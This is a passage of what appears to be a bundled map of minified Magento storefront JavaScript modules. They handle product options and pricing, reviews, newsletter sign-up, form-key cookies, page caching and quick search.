finalPrice=0,basePrice=0;this.element.find(this.options.linkElement+':checked').each($.proxy(function(index,element){finalPrice+=this.options.config.links[$(element).val()].finalPrice;basePrice+=this.options.config.links[$(element).val()].basePrice;},this));$(this.options.priceHolderSelector).trigger('updatePrice',{'prices':{'finalPrice':{'amount':finalPrice},'basePrice':{'amount':basePrice}}});this.reloadAllCheckText();},reloadAllCheckText:function(){var allChecked=true,allElementsCheck=$(this.options.allElements),allElementsLabel=$('label[for=\"'+allElementsCheck.attr('id')+'\"] > span');$(this.options.linkElement).each(function(){if(!this.checked){allChecked=false;}});if(allChecked){allElementsLabel.text(allElementsCheck.attr('data-checked'));allElementsCheck.prop('checked',true);}else{allElementsLabel.text(allElementsCheck.attr('data-notchecked'));allElementsCheck.prop('checked',false);}}});return $.mage.downloadable;});","Magento_Newsletter/js/newsletter-sign-up.min.js":"define(['jquery','uiElement','mage/url','subscriptionStatusResolver','mage/validation'],function($,Component,urlBuilder,subscriptionStatusResolver){'use strict';return Component.extend({defaults:{signUpElement:'',submitButton:'',element:null},initialize:function(config,element){this._super();this.element=element;$(element).on('change',$.proxy(this.updateSignUpStatus,this));this.updateSignUpStatus();},updateSignUpStatus:function(){var element=$(this.element),email=element.val(),self=this,newsletterSubscription;if($(self.signUpElement).is(':checked')){return;}\nif(!email||!$.validator.methods['validate-email'].call(this,email,element)){return;}\nnewsletterSubscription=$.Deferred();$(self.submitButton).prop('disabled',true);subscriptionStatusResolver(email,newsletterSubscription);$.when(newsletterSubscription).done(function(isSubscribed){if(isSubscribed){$(self.signUpElement).prop('checked',true);}}).always(function(){$(self.submitButton).prop('disabled',false);});}});});","Magento_Newsletter/js/subscription-status-resolver.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(email,deferred){return $.getJSON(urlBuilder.build('newsletter/ajax/status'),{email:email}).done(function(response){if(response.errors){deferred.reject();}else{deferred.resolve(response.subscribed);}}).fail(function(){deferred.reject();});};});","Magento_Review/js/error-placement.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config,element){$(element).mage('validation',{errorPlacement:function(error,el){if(el.parents('#product-review-table').length){$('#product-review-table').siblings(this.errorElement+'.'+this.errorClass).remove();$('#product-review-table').after(error);}else{el.after(error);}}});};});","Magento_Review/js/process-reviews.min.js":"define(['jquery','tabs','collapsible'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role=\"product-review\"] .pages a').each(function(index,element){$(element).on('click',function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages==true){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}\nreturn function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl,location.hash==='#reviews');}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}\n$(function(){$('.product-info-main .reviews-actions a').on('click',function(event){var anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,'');addReviewBlock=$('#'+anchor);if(addReviewBlock.length){$('.product.data.items [data-role=\"content\"]').each(function(index){if(this.id=='reviews'){$('.product.data.items').tabs('activate',index);}});$('html, body').animate({scrollTop:addReviewBlock.offset().top-50},300);}});});};});","Magento_Review/js/submit-review.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('submit',function(){if($(this).valid()){$(this).find('.submit').attr('disabled',true);}});};});","Magento_Review/js/validate-review.min.js":"define(['jquery','jquery/validate','mage/translate'],function($){'use strict';$.validator.addMethod('rating-required',function(value){return value!==undefined;},$.mage.__('Please select one of each of the ratings above.'));});","Magento_Review/js/view/review.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','Magento_Customer/js/view/customer'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.review=customerData.get('review').extend({disposableCustomerData:'review'});},nickname:function(){return this.review().nickname||customerData.get('customer')().firstname;}});});","Magento_Reports/js/recently-viewed.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.recentlyViewedProducts',{options:{localStorageKey:'recently-viewed-products',productBlock:'#widget_viewed_item',viewedContainer:'ol'},_create:function(){var productHtml=$(this.options.productBlock).html(),productSku=$(this.options.productBlock).data('sku'),products=JSON.parse(window.localStorage.getItem(this.options.localStorageKey)),productsLength,maximum,showed,index;if(products){productsLength=products.sku.length;maximum=$(this.element).data('count');showed=0;for(index=0;index<=productsLength;index++){if(products.sku[index]==productSku||showed>=maximum){products.sku.splice(index,1);products.html.splice(index,1);}else{$(this.element).find(this.options.viewedContainer).append(products.html[index]);$(this.element).show();showed++;}}\n$(this.element).find(this.options.productBlock).show();}else{products={};products.sku=[];products.html=[];}\nproducts.sku.unshift(productSku);products.html.unshift(productHtml);window.localStorage.setItem(this.options.localStorageKey,JSON.stringify(products));}});return $.mage.recentlyViewedProducts;});","Magento_PageCache/js/form-key-provider.min.js":"define(function(){'use strict';return function(settings){var formKey,inputElements,inputSelector='input[name=\"form_key\"]';function setFormKeyCookie(value){var expires,secure,date=new Date(),cookiesConfig=window.cookiesConfig||{},isSecure=!!cookiesConfig.secure,samesite=cookiesConfig.samesite||'lax';date.setTime(date.getTime()+86400000);expires='; expires='+date.toUTCString();secure=isSecure?'; secure':'';samesite='; samesite='+samesite;document.cookie='form_key='+(value||'')+expires+secure+'; path=/'+samesite;}\nfunction getFormKeyCookie(){var cookie,i,nameEQ='form_key=',cookieArr=document.cookie.split(';');for(i=0;i<cookieArr.length;i++){cookie=cookieArr[i];while(cookie.charAt(0)===' '){cookie=cookie.substring(1,cookie.length);}\nif(cookie.indexOf(nameEQ)===0){return cookie.substring(nameEQ.length,cookie.length);}}\nreturn null;}\nfunction getFormKeyFromUI(){return document.querySelector(inputSelector).value;}\nfunction generateFormKeyString(){var result='',length=16,chars='0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\nfunction initFormKey(){formKey=getFormKeyCookie();if(settings&&settings.isPaginationCacheEnabled&&!formKey){formKey=getFormKeyFromUI();setFormKeyCookie(formKey);}\nif(!formKey){formKey=generateFormKeyString();setFormKeyCookie(formKey);}\ninputElements=document.querySelectorAll(inputSelector);if(inputElements.length){Array.prototype.forEach.call(inputElements,function(element){element.setAttribute('value',formKey);});}}\ninitFormKey();};});","Magento_PageCache/js/page-cache.min.js":"define(['jquery','domReady','consoleLogger','Magento_PageCache/js/form-key-provider','jquery-ui-modules/widget','mage/cookies'],function($,domReady,consoleLogger,formKeyInit){'use strict';function generateRandomString(chars,length){var result='';length=length>0?length:1;while(length--){result+=chars[Math.round(Math.random()*(chars.length-1))];}\nreturn result;}\n$.fn.comments=function(){var elements=[],contents,elementContents;(function lookup(element){var iframeHostName;if($(element).prop('tagName')==='IFRAME'){iframeHostName=$('<a>').prop('href',$(element).prop('src')).prop('hostname');if(window.location.hostname!==iframeHostName){return[];}}\ncontents=function(elem){return $.map(elem,function(el){try{return el.nodeName.toLowerCase()==='iframe'?el.contentDocument||(el.contentWindow?el.contentWindow.document:[]):$.merge([],el.childNodes);}catch(e){consoleLogger.error(e);return[];}});};elementContents=contents($(element));$.each(elementContents,function(index,el){switch(el.nodeType){case 1:lookup(el);break;case 8:elements.push(el);break;case 9:lookup($(el).find('body'));break;}});})(this);return elements;};$.widget('mage.formKey',{options:{inputSelector:'input[name=\"form_key\"]',allowedCharacters:'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',length:16},_create:function(){var formKey=$.mage.cookies.get('form_key'),options={secure:window.cookiesConfig?window.cookiesConfig.secure:false};if(!formKey){formKey=generateRandomString(this.options.allowedCharacters,this.options.length);$.mage.cookies.set('form_key',formKey,options);}\n$(this.options.inputSelector).val(formKey);}});$.widget('mage.pageCache',{options:{url:'/',patternPlaceholderOpen:/^ BLOCK (.+) $/,patternPlaceholderClose:/^ \\/BLOCK (.+) $/,versionCookieName:'private_content_version',handles:[]},_create:function(){var placeholders,version=$.mage.cookies.get(this.options.versionCookieName);if(!version){return;}\nplaceholders=this._searchPlaceholders(this.element.comments());if(placeholders&&placeholders.length){this._ajax(placeholders,version);}},_searchPlaceholders:function(elements){var placeholders=[],tmp={},ii,len,el,matches,name;if(!(elements&&elements.length)){return placeholders;}\nfor(ii=0,len=elements.length;ii<len;ii++){el=elements[ii];matches=this.options.patternPlaceholderOpen.exec(el.nodeValue);name=null;if(matches){name=matches[1];tmp[name]={name:name,openElement:el};}else{matches=this.options.patternPlaceholderClose.exec(el.nodeValue);if(matches){name=matches[1];if(tmp[name]){tmp[name].closeElement=el;placeholders.push(tmp[name]);delete tmp[name];}}}}\nreturn placeholders;},_replacePlaceholder:function(placeholder,html){var startReplacing=false,prevSibling=null,parent,contents,yy,len,element;if(!placeholder||!html){return;}\nparent=$(placeholder.openElement).parent();contents=parent.contents();for(yy=0,len=contents.length;yy<len;yy++){element=contents[yy];if(element==placeholder.openElement){startReplacing=true;}\nif(startReplacing){$(element).remove();}else if(element.nodeType!=8){prevSibling=element;}\nif(element==placeholder.closeElement){break;}}\nif(prevSibling){$(prevSibling).after(html);}else{$(parent).prepend(html);}\n$(parent).trigger('contentUpdated');},_ajax:function(placeholders,version){var ii,data={blocks:[],handles:this.options.handles,originalRequest:this.options.originalRequest,version:version};for(ii=0;ii<placeholders.length;ii++){data.blocks.push(placeholders[ii].name);}\ndata.blocks=JSON.stringify(data.blocks.sort());data.handles=JSON.stringify(data.handles);data.originalRequest=JSON.stringify(data.originalRequest);$.ajax({url:this.options.url,data:data,type:'GET',cache:true,dataType:'json',context:this,success:function(response){var placeholder,i;for(i=0;i<placeholders.length;i++){placeholder=placeholders[i];if(response.hasOwnProperty(placeholder.name)){this._replacePlaceholder(placeholder,response[placeholder.name]);}}}});}});domReady(function(){formKeyInit();});return{'pageCache':$.mage.pageCache,'formKey':$.mage.formKey};});","Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.min.js":"define(['underscore','jquery','Magento_ConfigurableProduct/js/product/view/product-info-resolver'],function(_,$,productInfoResolver){'use strict';return function(widget){$.widget('mage.catalogAddToCart',widget,{ajaxSubmit:function(form){var isConfigurable=!!_.find(form.serializeArray(),function(item){return item.name.indexOf('super_attribute')!==-1;});if(isConfigurable){this.options.productInfoResolver=productInfoResolver;}\nreturn this._super(form);}});return $.mage.catalogAddToCart;};});","Magento_ConfigurableProduct/js/catalog-add-to-cart.min.js":"require(['jquery'],function($){'use strict';$('body').on('catalogCategoryAddToCartRedirect',function(event,data){$(data.form).find('select[name*=\"super\"]').each(function(index,item){data.redirectParameters.push(item.config.id+'='+$(item).val());});});});","Magento_ConfigurableProduct/js/configurable-customer-data.min.js":"require(['jquery','Magento_ConfigurableProduct/js/options-updater'],function($,Updater){'use strict';var selectors={formSelector:'#product_addtocart_form'},configurableWidgetName='mageConfigurable',widgetInitEvent='configurable.initialized',updateConfigurableOptions=function(){var configurableWidget=$(selectors.formSelector).data(configurableWidgetName);if(!configurableWidget){return;}\nconfigurableWidget.options.values=this.productOptions||{};configurableWidget._configureForValues();},updater=new Updater(widgetInitEvent,updateConfigurableOptions);updater.listen();});","Magento_ConfigurableProduct/js/configurable.min.js":"define(['jquery','underscore','mage/template','mage/translate','priceUtils','priceBox','jquery-ui-modules/widget','jquery/jquery.parsequery','fotoramaVideoEvents'],function($,_,mageTemplate,$t,priceUtils){'use strict';$.widget('mage.configurable',{options:{superSelector:'.super-attribute-select',selectSimpleProduct:'[name=\"selected_configurable_option\"]',priceHolderSelector:'.price-box',spConfig:{},state:{},priceFormat:{},optionTemplate:'<%- data.label %>'+'<% if (typeof data.finalPrice.value !== \"undefined\") { %>'+' <%- data.finalPrice.formatted %>'+'<% } %>',mediaGallerySelector:'[data-gallery-role=gallery-placeholder]',mediaGalleryInitial:null,slyOldPriceSelector:'.sly-old-price',normalPriceLabelSelector:'.product-info-main .normal-price .price-label',gallerySwitchStrategy:'replace',tierPriceTemplateSelector:'#tier-prices-template',tierPriceBlockSelector:'[data-role=\"tier-price-block\"]',tierPriceTemplate:'',selectorProduct:'.product-info-main',selectorProductPrice:'[data-role=priceBox]',qtyInfo:'#qty'},_create:function(){this._initializeOptions();this._overrideDefaults();this._setupChangeEvents();this._fillState();this._setChildSettings();this._configureForValues();$(this.element).trigger('configurable.initialized');$(this.options.qtyInfo).on('input',this._reloadPrice.bind(this));},_initializeOptions:function(){var options=this.options,gallery=$(options.mediaGallerySelector),priceBoxOptions=$(this.options.priceHolderSelector).priceBox('option').priceConfig||null;if(priceBoxOptions&&priceBoxOptions.optionTemplate){options.optionTemplate=priceBoxOptions.optionTemplate;}\nif(priceBoxOptions&&priceBoxOptions.priceFormat){options.priceFormat=priceBoxOptions.priceFormat;}\noptions.optionTemplate=mageTemplate(options.optionTemplate);options.tierPriceTemplate=$(this.options.tierPriceTemplateSelector).html();options.settings=options.spConfig.containerId?$(options.spConfig.containerId).find(options.superSelector):$(options.superSelector);options.values=options.spConfig.defaultValues||{};options.parentImage=$('[data-role=base-image-container] img').attr('src');this.inputSimpleProduct=this.element.find(options.selectSimpleProduct);gallery.data('gallery')?this._onGalleryLoaded(gallery):gallery.on('gallery:loaded',this._onGalleryLoaded.bind(this,gallery));},_overrideDefaults:function(){var hashIndex=window.location.href.indexOf('#');if(hashIndex!==-1){this._parseQueryParams(window.location.href.substr(hashIndex+1));}\nif(this.options.spConfig.inputsInitialized){this._setValuesByAttribute();}\nthis._setInitialOptionsLabels();},_parseQueryParams:function(queryString){var queryParams=$.parseQuery({query:queryString});$.each(queryParams,$.proxy(function(key,value){if(this.options.spConfig.attributes[key]!==undefined&&_.find(this.options.spConfig.attributes[key].options,function(element){return element.id===value;})){this.options.values[key]=value;}},this));},_setValuesByAttribute:function(){this.options.values={};$.each(this.options.settings,$.proxy(function(index,element){var attributeId;if(element.value){attributeId=element.id.replace(/[a-z]*/,'');if(this.options.spConfig.attributes[attributeId]!==undefined&&_.find(this.options.spConfig.attributes[attributeId].options,function(optionElement){return optionElement.id===element.value;})){this.options.values[attributeId]=element.value;}}},this));},_setInitialOptionsLabels:function(){$.each(this.options.spConfig.attributes,$.proxy(function(index,element){$.each(element.options,$.proxy(function(optIndex,optElement){this.options.spConfig.attributes[index].options[optIndex].initialLabel=optElement.label;},this));},this));},_setupChangeEvents:function(){$.each(this.options.settings,$.proxy(function(index,element){$(element).on('change',this,this._configure);},this));},_fillState:function(){$.each(this.options.settings,$.proxy(function(index,element){var attributeId=element.id.replace(/[a-z]*/,'');if(attributeId&&this.options.spConfig.attributes[attributeId]){element.config=this.options.spConfig.attributes[attributeId];element.attributeId=attributeId;this.options.state[attributeId]=false;}},this));},_setChildSettings:function(){var childSettings=[],settings=this.options.settings,index=settings.length,option;while(index--){option=settings[index];if(index){option.disabled=true;}else{this._fillSelect(option);}\n_.extend(option,{childSettings:childSettings.slice(),prevSetting:settings[index-1],nextSetting:settings[index+1]});childSettings.push(option);}},_configureForValues:function(){if(this.options.values){this.options.settings.each($.proxy(function(index,element){var attributeId=element.attributeId;element.value=this.options.values[attributeId]||'';this._configureElement(element);},this));}},_configure:function(event){event.data._configureElement(this);},_configureElement:function(element){this.simpleProduct=this._getSimpleProductId(element);if(element.value){this.options.state[element.config.id]=element.value;if(element.nextSetting){element.nextSetting.disabled=false;this._fillSelect(element.nextSetting);this._resetChildren(element.nextSetting);}else{if(!!document.documentMode){this.inputSimpleProduct.val(element.options[element.selectedIndex].config.allowedProducts[0]);}else{this.inputSimpleProduct.val(element.selectedOptions[0].config.allowedProducts[0]);}}}else{this._resetChildren(element);}\nthis._reloadPrice();this._displayRegularPriceBlock(this.simpleProduct);this._displayTierPriceBlock(this.simpleProduct);this._displayNormalPriceLabel();this._changeProductImage();},_changeProductImage:function(){var images,initialImages=this.options.mediaGalleryInitial,gallery=$(this.options.mediaGallerySelector).data('gallery');if(_.isUndefined(gallery)){$(this.options.mediaGallerySelector).on('gallery:loaded',function(){this._changeProductImage();}.bind(this));return;}\nimages=this.options.spConfig.images[this.simpleProduct];if(images){images=this._sortImages(images);if(this.options.gallerySwitchStrategy==='prepend'){images=images.concat(initialImages);}\nimages=$.extend(true,[],images);images=this._setImageIndex(images);gallery.updateData(images);this._addFotoramaVideoEvents(false);}else{gallery.updateData(initialImages);this._addFotoramaVideoEvents(true);}},_addFotoramaVideoEvents:function(isInitial){if(_.isUndefined($.mage.AddFotoramaVideoEvents)){return;}\nif(isInitial){$(this.options.mediaGallerySelector).AddFotoramaVideoEvents();return;}\n$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:this.simpleProduct,dataMergeStrategy:this.options.gallerySwitchStrategy});},_sortImages:function(images){return _.sortBy(images,function(image){return image.position;});},_setImageIndex:function(images){var length=images.length,i;for(i=0;length>i;i++){images[i].i=i+1;}\nreturn images;},_resetChildren:function(element){if(element.childSettings){_.each(element.childSettings,function(set){set.selectedIndex=0;set.disabled=true;});if(element.config){this.options.state[element.config.id]=false;}}},_fillSelect:function(element){var attributeId=element.id.replace(/[a-z]*/,''),options=this._getAttributeOptions(attributeId),prevConfig,index=1,allowedProducts,allowedProductsByOption,allowedProductsAll,i,j,finalPrice=parseFloat(this.options.spConfig.prices.finalPrice.amount),optionFinalPrice,optionPriceDiff,optionPrices=this.options.spConfig.optionPrices,allowedOptions=[],indexKey,allowedProductMinPrice,allowedProductsAllMinPrice,canDisplayOutOfStockProducts=false,filteredSalableProducts;this._clearSelect(element);element.options[0]=new Option('','');element.options[0].innerHTML=this.options.spConfig.chooseText;prevConfig=false;if(element.prevSetting){prevConfig=element.prevSetting.options[element.prevSetting.selectedIndex];}\nif(options){for(indexKey in this.options.spConfig.index){if(this.options.spConfig.index.hasOwnProperty(indexKey)){allowedOptions=allowedOptions.concat(_.values(this.options.spConfig.index[indexKey]));}}\nif(prevConfig){allowedProductsByOption={};allowedProductsAll=[];for(i=0;i<options.length;i++){for(j=0;j<options[i].products.length;j++){if(prevConfig.config&&prevConfig.config.allowedProducts&&prevConfig.config.allowedProducts.indexOf(options[i].products[j])>-1){if(!allowedProductsByOption[i]){allowedProductsByOption[i]=[];}\nallowedProductsByOption[i].push(options[i].products[j]);allowedProductsAll.push(options[i].products[j]);}}}\nif(typeof allowedProductsAll[0]!=='undefined'&&typeof optionPrices[allowedProductsAll[0]]!=='undefined'){allowedProductsAllMinPrice=this._getAllowedProductWithMinPrice(allowedProductsAll);finalPrice=parseFloat(optionPrices[allowedProductsAllMinPrice].finalPrice.amount);}}\nfor(i=0;i<options.length;i++){if(prevConfig&&typeof allowedProductsByOption[i]==='undefined'){continue;}\nallowedProducts=prevConfig?allowedProductsByOption[i]:options[i].products.slice(0);optionPriceDiff=0;if(typeof allowedProducts[0]!=='undefined'&&typeof optionPrices[allowedProducts[0]]!=='undefined'){allowedProductMinPrice=this._getAllowedProductWithMinPrice(allowedProducts);optionFinalPrice=parseFloat(optionPrices[allowedProductMinPrice].finalPrice.amount);optionPriceDiff=optionFinalPrice-finalPrice;options[i].label=options[i].initialLabel;if(optionPriceDiff!==0){options[i].label+=' '+priceUtils.formatPriceLocale(optionPriceDiff,this.options.priceFormat,true);}}\nif(allowedProducts.length>0||_.include(allowedOptions,options[i].id)){options[i].allowedProducts=allowedProducts;element.options[index]=new Option(this._getOptionLabel(options[i]),options[i].id);if(this.options.spConfig.canDisplayShowOutOfStockStatus){filteredSalableProducts=$(this.options.spConfig.salable[attributeId][options[i].id]).filter(options[i].allowedProducts);canDisplayOutOfStockProducts=filteredSalableProducts.length===0;}\nif(typeof options[i].price!=='undefined'){element.options[index].setAttribute('price',options[i].price);}\nif(allowedProducts.length===0||canDisplayOutOfStockProducts){element.options[index].disabled=true;}\nelement.options[index].config=options[i];index++;}}}},_getOptionLabel:function(option){return option.label;},_clearSelect:function(element){var i;for(i=element.options.length-1;i>=0;i--){element.remove(i);}},_getAttributeOptions:function(attributeId){if(this.options.spConfig.attributes[attributeId]){return this.options.spConfig.attributes[attributeId].options;}},_reloadPrice:function(){$(this.options.priceHolderSelector).trigger('updatePrice',this._getPrices());},_getPrices:function(){var prices={},elements=_.toArray(this.options.settings),allowedProduct;_.each(elements,function(element){var selected=element.options[element.selectedIndex],config=selected&&selected.config,priceValue=this._calculatePrice({});if(config&&config.allowedProducts.length===1){priceValue=this._calculatePrice(config);}else if(element.value){allowedProduct=this._getAllowedProductWithMinPrice(config.allowedProducts);priceValue=this._calculatePrice({'allowedProducts':[allowedProduct]});}\nif(!_.isEmpty(priceValue)){prices.prices=priceValue;}},this);return prices;},_getAllowedProductWithMinPrice:function(allowedProducts){var optionPrices=this.options.spConfig.optionPrices,product={},optionMinPrice,optionFinalPrice;_.each(allowedProducts,function(allowedProduct){optionFinalPrice=parseFloat(optionPrices[allowedProduct].finalPrice.amount);if(_.isEmpty(product)||optionFinalPrice<optionMinPrice){optionMinPrice=optionFinalPrice;product=allowedProduct;}},this);return product;},_calculatePrice:function(config){var displayPrices=$(this.options.priceHolderSelector).priceBox('option').prices,newPrices=this.options.spConfig.optionPrices[_.first(config.allowedProducts)]||{};_.each(displayPrices,function(price,code){displayPrices[code].amount=newPrices[code]?newPrices[code].amount-displayPrices[code].amount:0;});return displayPrices;},_getSimpleProductId:function(element){var allOptions=element.config.options,value=element.value,config;config=_.filter(allOptions,function(option){return option.id===value;});config=_.first(config);return _.isEmpty(config)?undefined:_.first(config.allowedProducts);},_displayRegularPriceBlock:function(optionId){var shouldBeShown=true,$priceBox=this.element.parents(this.options.selectorProduct).find(this.options.selectorProductPrice);_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=false;}});if(shouldBeShown&&this.options.spConfig.optionPrices[optionId].oldPrice.amount!==this.options.spConfig.optionPrices[optionId].finalPrice.amount){$(this.options.slyOldPriceSelector).show();}else{$(this.options.slyOldPriceSelector).hide();}\n$(document).trigger('updateMsrpPriceBlock',[optionId,this.options.spConfig.optionPrices,$priceBox]);},_displayNormalPriceLabel:function(){var shouldBeShown=false;_.each(this.options.settings,function(element){if(element.value===''){shouldBeShown=true;}});if(shouldBeShown){$(this.options.normalPriceLabelSelector).show();}else{$(this.options.normalPriceLabelSelector).hide();}},_onGalleryLoaded:function(element){var galleryObject=element.data('gallery');this.options.mediaGalleryInitial=galleryObject.returnCurrentImages();},_displayTierPriceBlock:function(optionId){var tierPrices=typeof optionId!='undefined'&&this.options.spConfig.optionPrices[optionId].tierPrices;if(_.isArray(tierPrices)&&tierPrices.length>0){if(this.options.tierPriceTemplate){$(this.options.tierPriceBlockSelector).html(mageTemplate(this.options.tierPriceTemplate,{'tierPrices':tierPrices,'$t':$t,'currencyFormat':this.options.spConfig.currencyFormat,'priceUtils':priceUtils})).show();}}else{$(this.options.tierPriceBlockSelector).hide();}}});return $.mage.configurable;});","Magento_ConfigurableProduct/js/options-updater.min.js":"define(['jquery','underscore','Magento_Customer/js/customer-data','domReady!'],function($,_,customerData){'use strict';var selectors={formSelector:'#product_addtocart_form',productIdSelector:'#product_addtocart_form [name=\"product\"]',itemIdSelector:'#product_addtocart_form [name=\"item\"]'},cartData=customerData.get('cart'),productId=$(selectors.productIdSelector).val(),itemId=$(selectors.itemIdSelector).val(),setProductOptions=function(data){var changedProductOptions;if(!(data&&data.items&&data.items.length&&productId)){return false;}\nchangedProductOptions=_.find(data.items,function(item){if(item['item_id']===itemId){return item['product_id']===productId;}});changedProductOptions=changedProductOptions&&changedProductOptions.options&&changedProductOptions.options.reduce(function(obj,val){obj[val['option_id']]=val['option_value'];return obj;},{});if(JSON.stringify(this.productOptions||{})===JSON.stringify(changedProductOptions||{})){return false;}\nthis.productOptions=changedProductOptions;return true;},listen=function(){cartData.subscribe(function(updateCartData){if(this.setProductOptions(updateCartData)){this.updateOptions();}}.bind(this));$(selectors.formSelector).on(this.eventName,function(){this.setProductOptions(cartData());this.updateOptions();}.bind(this));},Updater=function(eventName,updateOptionsCallback){if(this instanceof Updater){this.eventName=eventName;this.updateOptions=updateOptionsCallback;this.productOptions={};}};Updater.prototype.setProductOptions=setProductOptions;Updater.prototype.listen=listen;return Updater;});","Magento_ConfigurableProduct/js/product/view/product-info-resolver.min.js":"define(['underscore','Magento_Catalog/js/product/view/product-info'],function(_,productInfo){'use strict';return function($form){var optionValues=[],product=_.findWhere($form.serializeArray(),{name:'product'}),productId;if(!_.isUndefined(product)){productId=product.value;_.each($form.serializeArray(),function(item){if(item.name.indexOf('super_attribute')!==-1){optionValues.push(item.value);}});optionValues.sort();productInfo().push({'id':productId,'optionValues':optionValues});}\nreturn _.uniq(productInfo(),function(item){var optionValuesStr=item.optionValues?item.optionValues.join():'';return item.id+optionValuesStr;});};});","Magento_CatalogSearch/js/search-terms-log.min.js":"define(['jquery','mageUtils'],function($,utils){'use strict';return function(data){$.ajax({method:'GET',url:data.url,data:{'q':utils.getUrlParameters(window.location.href).q}});};});","Magento_Shipping/js/model/config.min.js":"define([],function(){'use strict';return function(){return window.checkoutConfig.shippingPolicy;};});","Magento_Shipping/js/view/checkout/shipping/shipping-policy.min.js":"define(['uiComponent','Magento_Shipping/js/model/config'],function(Component,config){'use strict';return Component.extend({defaults:{template:'Magento_Shipping/checkout/shipping/shipping-policy'},config:config()});});","Magento_Search/js/form-mini.min.js":"define(['jquery','underscore','mage/template','matchMedia','jquery-ui-modules/widget','jquery-ui-modules/core','mage/translate'],function($,_,mageTemplate,mediaCheck){'use strict';function isEmpty(value){return value.length===0||value==null||/^\\s+$/.test(value);}\n$.widget('mage.quickSearch',{options:{autocomplete:'off',minSearchLength:3,responseFieldElements:'ul li',selectClass:'selected',template:'<li class=\"<%- data.row_class %>\" id=\"qs-option-<%- data.index %>\" role=\"option\">'+'<span class=\"qs-option-name\">'+' <%- data.title %>'+'</span>'+'<span aria-hidden=\"true\" class=\"amount\">'+'<%- data.num_results %>'+'</span>'+'</li>',submitBtn:'button[type=\"submit\"]',searchLabel:'[data-role=minisearch-label]',isExpandable:null,suggestionDelay:300},_create:function(){this.responseList={indexList:null,selected:null};this.autoComplete=$(this.options.destinationSelector);this.searchForm=$(this.options.formSelector);this.submitBtn=this.searchForm.find(this.options.submitBtn)[0];this.searchLabel=this.searchForm.find(this.options.searchLabel);this.isExpandable=this.options.isExpandable;_.bindAll(this,'_onKeyDown','_onPropertyChange','_onSubmit');this.submitBtn.disabled=true;this.element.attr('autocomplete',this.options.autocomplete);mediaCheck({media:'(max-width: 768px)',entry:function(){this.isExpandable=true;}.bind(this),exit:function(){this.isExpandable=true;}.bind(this)});this.searchLabel.on('click',function(e){if(this.isExpandable&&this.isActive()){e.preventDefault();}}.bind(this));this.element.on('blur',$.proxy(function(){if(!this.searchLabel.hasClass('active')){return;}\nsetTimeout($.proxy(function(){if(this.autoComplete.is(':hidden')){this.setActiveState(false);}else{this.element.trigger('focus');}\nthis.autoComplete.hide();this._updateAriaHasPopup(false);},this),250);},this));if(this.element.get(0)===document.activeElement){this.setActiveState(true);}\nthis.element.on('focus',this.setActiveState.bind(this,true));this.element.on('keydown',this._onKeyDown);this.element.on('input propertychange',_.debounce(this._onPropertyChange,this.options.suggestionDelay));this.searchForm.on('submit',$.proxy(function(e){this._onSubmit(e);this._updateAriaHasPopup(false);},this));},isActive:function(){return this.searchLabel.hasClass('active');},setActiveState:function(isActive){var searchValue;this.searchForm.toggleClass('active',isActive);this.searchLabel.toggleClass('active',isActive);if(this.isExpandable){this.element.attr('aria-expanded',isActive);searchValue=this.element.val();this.element.val('');this.element.val(searchValue);}},_getFirstVisibleElement:function(){return this.responseList.indexList?this.responseList.indexList.first():false;},_getLastElement:function(){return this.responseList.indexList?this.responseList.indexList.last():false;},_updateAriaHasPopup:function(show){if(show){this.element.attr('aria-haspopup','true');}else{this.element.attr('aria-haspopup','false');}},_resetResponseList:function(all){this.responseList.selected=null;if(all===true){this.responseList.indexList=null;}},_onSubmit:function(e){var value=this.element.val();if(isEmpty(value)){e.preventDefault();}\nif(this.responseList.selected){this.element.val(this.responseList.selected.find('.qs-option-name').text());}},_onKeyDown:function(e){var keyCode=e.keyCode||e.which;switch(keyCode){case $.ui.keyCode.HOME:if(this._getFirstVisibleElement()){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nbreak;case $.ui.keyCode.END:if(this._getLastElement()){this._getLastElement().addClass(this.options.selectClass);this.responseList.selected=this._getLastElement();}\nbreak;case $.ui.keyCode.ESCAPE:this._resetResponseList(true);this.autoComplete.hide();break;case $.ui.keyCode.ENTER:if(this.element.val().length>=parseInt(this.options.minSearchLength,10)){this.searchForm.trigger('submit');e.preventDefault();}\nbreak;case $.ui.keyCode.DOWN:if(this.responseList.indexList){if(!this.responseList.selected){this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}else if(!this._getLastElement().hasClass(this.options.selectClass)){this.responseList.selected=this.responseList.selected.removeClass(this.options.selectClass).next().addClass(this.options.selectClass);}else{this.responseList.selected.removeClass(this.options.selectClass);this._getFirstVisibleElement().addClass(this.options.selectClass);this.responseList.selected=this._getFirstVisibleElement();}\nthis.element.val(this.responseList.selected.find('.qs-option-name').text());this.element.attr('aria-activedescendant',this.responseList.selected.attr('id'));this._updateAriaHasPopup(true);this.autoComplete.show();}\nbreak;case 